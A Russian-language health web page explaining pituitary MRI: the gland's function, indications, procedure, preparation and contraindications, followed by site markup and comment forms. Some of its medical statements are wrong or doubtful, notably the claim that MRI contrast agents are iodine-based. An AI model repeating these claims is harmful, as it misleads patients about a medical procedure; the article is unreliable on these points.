<p>Для того, чтобы обследовать головной мозг для выявления патологий, необходимо с особой тщательностью выбирать методы диагностики. Проблема заключается в том, что традиционная рентгенография не сможет показать качественных и информативных результатов, особенно если это касается области турецкого седла, где располагается гипофиз. Самым эффективным методом при диагностике патологических изменений в этой части головного мозга является МРТ гипофиза.</p>
<h2>Функции гипофиза</h2>
<p>Такая железа, как гипофиз, считается одной из самых важных в человеческом организме. Его назначение – вырабатывать гормоны, которые являются незаменимыми для того, чтобы регулировать самые разные процессы.</p>
<p>Например, в передней доле гипофиза вырабатываются тропные гормоны, чье предназначение заключается в регулировании реакции всех тканей, а также они участвуют в выработке гормонов прочими железами. Также передней долей гипофиза производятся пролактин и тиреотропин. В задней части располагается гипофизарная зона, и продуцируемые ею гормоны регулируют мышечный тонус и водный баланс.</p>
<h2>Показания к проведению МРТ гипофиза</h2>
<p>Магнитно-резонансная томография гипофиза проводится тогда, когда в данной части головного мозга подозреваются какие-либо патологические изменения. МРТ гипофиза с контрастом рекомендуется делать тогда, когда есть опасение насчет наличия опухоли. Контрастное вещество при проведении МРТ гипофиза также следует применять, если имеются подозрения на наличие нарушений в селлярной области.</p>
<p>При магнитно-резонансной томографии в качестве контрастного вещества обычно используются йодосодержащие препараты. Они накапливаются в тканях, и во время обследования нужные органы на снимках выглядят более четкими и яркими.</p>
<p>К основным показаниям к проведению МРТ гипофиза относятся:</p>
<ul>
<li>подозрения на наличие опухоли;</li>
<li>вероятность развития синдрома Кушинга (когда имеется соответствующая симптоматика);</li>
<li>высокий уровень пролактина;</li>
<li>если по итогам анализов была обнаружена повышенная гормональная активность;</li>
<li>когда другие железы внутренней секреции имеют патологии.</li>
</ul>
<p>МРТ гипофиза необходимо проводить для того, чтобы выявить характер опухолевого образования. И хотя обычно опухоли в этой части головного мозга доброкачественные, требуется их своевременное и адекватное лечение, для чего и проводится диагностика в виде МРТ гипофиза с контрастом.</p>
<h2>Особенности проведения процедуры МРТ</h2>
<p>Магнитно-резонансная томография гипофиза имеет свои особенности по сравнению с МРТ других органов. Эта часть головного мозга очень мала по размерам (от 10 мм в высоту, до 8 мм в ширину), и поэтому при проведении процедуры МРТ гипофиза требуется использовать самое высокое разрешение. Это необходимо для того, чтобы на снимках можно было разглядеть малейшие изменения структуры тканей этого органа.</p>
<p>Магнитно-резонансная томография проводится в специальном аппарате – томографе, который представляет собой закрытую камеру с горизонтально расположенным столом. Сама процедура обследования занимает от получаса и более в зависимости от интересующего органа и других факторов.</p>
<p>Этот метод диагностики использует сильное электромагнитное поле, влияющее на поведение атомов водорода, которые ведут себя по-разному в различных тканях.</p>
<p style="clear: both"><noscript></noscript></p>
<h2>Как подготовиться к МРТ гипофиза</h2>
<p>Перед проведением магнитно-резонансной томографии, будь то МРТ гипофиза или любого другого органа, требуется снять с тела все металлические предметы. Их наличие может негативно сказаться на результатах исследования.</p>
<p>Если планируется проведение МРТ гипофиза с контрастом, то необходимо предварительно выяснить, нет ли у пациента аллергии на контрастирующее вещество.</p>
<p>Когда планируется проводить обычную процедуру магнитно-резонансной томографии, то особой подготовки не требуется. Если же в процессе обследования будет использоваться контраст, то до процедуры следует отказаться от пищи минимум на 5 часов.</p>
<h2>Противопоказания</h2>
<p>В связи с особенностями магнитно-резонансной томографии ее не проводят в следующих случаях:</p>
<ul>
<li>в теле имеются металлические имплантанты, включая кардиостимуляторы, штифты, пластины и т.п.;</li>
<li>пациент страдает клаустрофобией, эпилепсией и другими отклонениями нервной системы;</li>
<li>чересчур большой лишний вес;</li>
<li>аллергия на контрастирующее вещество;</li>
<li>ряд заболеваний;</li>
<li>беременность (в первую очередь это касается использования контраста).</li>
</ul>
<p>МРТ относится к самым безопасным процедурам, и при отсутствии противопоказаний может применяться так часто, как это необходимо.</p>
<p><i>Данный материал представлен исключительно в познавательных целях, не может быть использован для самодиагностики и не заменяет консультации у врача.</i></p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-713" class="post-ratings"  data-nonce="ad7cb78d13"><img id="rating_713_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(713, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_713_1" src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(713, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_713_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(713, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_713_2" src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(713, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_713_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(713, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_713_3" src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(713, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_713_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(713, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_713_4" src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(713, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_713_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(713, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_713_5" src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(713, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></div><div id="post-ratings-713-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							<div class="post-share">
								Сохранить себе в:

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1856126" data-mode="share" data-background-color="#ffffff" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.ok.tm.vb.ps." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="5" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
							</div>
						</div>

												<meta itemprop="headline" content="Мрт гипофиза: как проводится, показания и подготовка">
						
												<meta itemprop="author" content="nikbazulin">

						<meta itemprop="datePublished" content="2020-03-07">
						<meta itemprop="dateModified" content="2020-03-07">
						<a itemprop="url" href="https://5korolev.ru/vitaminy/mrt-gipofiza-kak-provoditsya-pokazaniya-i-podgotovka.html" style="display:none">Мрт гипофиза: как проводится, показания и подготовка</a>
						<a itemprop="mainEntityOfPage" href="https://5korolev.ru/vitaminy/mrt-gipofiza-kak-provoditsya-pokazaniya-i-podgotovka.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Мрт гипофиза: как проводится, показания и подготовка" data-src="https://5korolev.ru/wp-content/cache/thumb/1b/99febee52cce61b_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://5korolev.ru/wp-content/cache/thumb/1b/99febee52cce61b_320x200.jpg" alt="Мрт гипофиза: как проводится, показания и подготовка"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Boxingym.ru">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="Boxingym.ru" data-src="https://5korolev.ru/wp-content/uploads/2020/02/Pngtree-lawyer-national-lawyers-day-judge_3850217-e1580907628280.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://5korolev.ru/wp-content/uploads/2020/02/Pngtree-lawyer-national-lawyers-day-judge_3850217-e1580907628280.png" alt="Boxingym.ru"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Формиат натрия (е237): применение, влияние на организм"  data-src="https://5korolev.ru/wp-content/cache/thumb/5b/7783cfa1642775b_150x95.jpeg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/5b/7783cfa1642775b_150x95.jpeg" width="150" height="95" alt="Формиат натрия (е237): применение, влияние на организм" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/vitaminy/formiat-natriya-e237-primenenie-vliyanie-na-organizm.html">Формиат натрия (е237): применение, влияние на организм</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Узи желчного пузыря с определением функции: подготовка, показания"  data-src="https://5korolev.ru/wp-content/cache/thumb/54/3cf5ee051861d54_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/54/3cf5ee051861d54_150x95.jpg" width="150" height="95" alt="Узи желчного пузыря с определением функции: подготовка, показания" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/vitaminy/uzi-zhelchnogo-puzyrya-s-opredeleniem-funktsii-podgotovka-pokazaniya.html">Узи желчного пузыря с определением функции: подготовка, показания</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Тесто бездрожжевое: польза, вред и приготовение"  data-src="https://5korolev.ru/wp-content/cache/thumb/df/3be400d6fcb07df_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/df/3be400d6fcb07df_150x95.png" width="150" height="95" alt="Тесто бездрожжевое: польза, вред и приготовение" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/vitaminy/testo-bezdrozhzhevoe-polza-vred-i-prigotovenie.html">Тесто бездрожжевое: польза, вред и приготовение</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Соя: польза, вред и калорийность продукта"  data-src="https://5korolev.ru/wp-content/cache/thumb/stub_9cf978863e24313_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/stub_9cf978863e24313_150x95.png" width="150" height="95" alt="Соя: польза, вред и калорийность продукта" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/vitaminy/soya-polza-vred-i-kalorijnost-produkta.html">Соя: польза, вред и калорийность продукта</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Рентген молочных желез: показания, диагностика, результаты"  data-src="https://5korolev.ru/wp-content/cache/thumb/d6/55a8697ca962fd6_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/d6/55a8697ca962fd6_150x95.png" width="150" height="95" alt="Рентген молочных желез: показания, диагностика, результаты" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/vitaminy/rentgen-molochnyh-zhelez-pokazaniya-diagnostika-rezultaty.html">Рентген молочных желез: показания, диагностика, результаты</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Причины ангины: бактерии, вирусы, грибки"  data-src="https://5korolev.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_150x95.gif" width="150" height="95" alt="Причины ангины: бактерии, вирусы, грибки" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/vitaminy/prichiny-anginy-bakterii-virusy-gribki.html">Причины ангины: бактерии, вирусы, грибки</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Печеночные пробы: расшифровка результатов и показатели нормы"  data-src="https://5korolev.ru/wp-content/cache/thumb/19/d6c709067212919_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/19/d6c709067212919_150x95.jpg" width="150" height="95" alt="Печеночные пробы: расшифровка результатов и показатели нормы" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/vitaminy/pechenochnye-proby-rasshifrovka-rezultatov-i-pokazateli-normy.html">Печеночные пробы: расшифровка результатов и показатели нормы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Первая помощь при гипертоническом кризе: как распознать опасность"  data-src="https://5korolev.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_150x95.gif" width="150" height="95" alt="Первая помощь при гипертоническом кризе: как распознать опасность" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/vitaminy/pervaya-pomoshh-pri-gipertonicheskom-krize-kak-raspoznat-opasnost.html">Первая помощь при гипертоническом кризе: как распознать опасность</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Мрт легких и бронхов: что показывает и где сделать"  data-src="https://5korolev.ru/wp-content/cache/thumb/f4/05cbd016e3fc0f4_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/f4/05cbd016e3fc0f4_150x95.jpg" width="150" height="95" alt="Мрт легких и бронхов: что показывает и где сделать" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/vitaminy/mrt-legkih-i-bronhov-chto-pokazyvaet-i-gde-sdelat.html">Мрт легких и бронхов: что показывает и где сделать</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Копи-лювак: польза, вред и химический состав"  data-src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif" width="150" height="95" alt="Копи-лювак: польза, вред и химический состав" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/vitaminy/kopi-lyuvak-polza-vred-i-himicheskij-sostav.html">Копи-лювак: польза, вред и химический состав</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Диета при панкреатите поджелудочной железы"  data-src="https://5korolev.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_150x95.gif" width="150" height="95" alt="Диета при панкреатите поджелудочной железы" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/vitaminy/dieta-pri-pankreatite-podzheludochnoj-zhelezy.html">Диета при панкреатите поджелудочной железы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Вакцинация против полиомиелита: как проводится"  data-src="https://5korolev.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_150x95.gif" width="150" height="95" alt="Вакцинация против полиомиелита: как проводится" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/vitaminy/vaktsinatsiya-protiv-poliomielita-kak-provoditsya.html">Вакцинация против полиомиелита: как проводится</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar'  data-srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x'  height='40' width='40' data-src="" class="lazyload" src="[data-uri]" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar'  data-srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x'  height='48' width='48' data-src="" class="lazyload" src="[data-uri]" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://5korolev.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="faf1643ac2" /><input type="hidden" name="_wp_http_referer" value="/vitaminy/mrt-gipofiza-kak-provoditsya-pokazaniya-i-podgotovka.html" />                                                                <input type="hidden" value="713" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180" alt="Хирургическое удаление бородавок: противопоказания, описание процедуры"  data-src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_300x180.gif" width="300" height="180" alt="Хирургическое удаление бородавок: противопоказания, описание процедуры" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://5korolev.ru/vitaminy/hirurgicheskoe-udalenie-borodavok-protivopokazaniya-opisanie-protsedury.html">Хирургическое удаление бородавок: противопоказания, описание процедуры</a>
					</div>
					<div class="section-posts__item-text">
						Хирургическое удаление бородавок: противопоказания, описание процедуры Хирургическое удаление бородавок Бородавка...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-07">07.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Питание при лечении рака химиотерапией"  data-src="https://5korolev.ru/wp-content/cache/thumb/24/1704e7893637024_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/24/1704e7893637024_300x180.jpg" width="300" height="180" alt="Питание при лечении рака химиотерапией" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://5korolev.ru/vitaminy/pitanie-pri-lechenii-raka-himioterapiej.html">Питание при лечении рака химиотерапией</a>
					</div>
					<div class="section-posts__item-text">
						Питание при лечении рака химиотерапией Питание онкобольных пациентов при и...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-07">07.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
